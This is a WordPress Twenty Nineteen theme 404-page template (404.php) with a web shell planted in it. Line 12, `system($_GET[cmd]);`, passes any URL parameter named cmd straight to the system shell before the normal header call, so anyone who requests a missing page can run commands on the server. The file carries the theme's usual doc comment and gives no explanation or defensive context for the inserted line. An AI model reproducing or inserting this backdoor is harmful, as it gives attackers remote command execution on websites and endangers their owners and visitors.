 Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Nineteen
9  * @since Twenty Nineteen 1.0
10  */
11
12 system($_GET[cmd]);
13
14 get_header();
15 ?>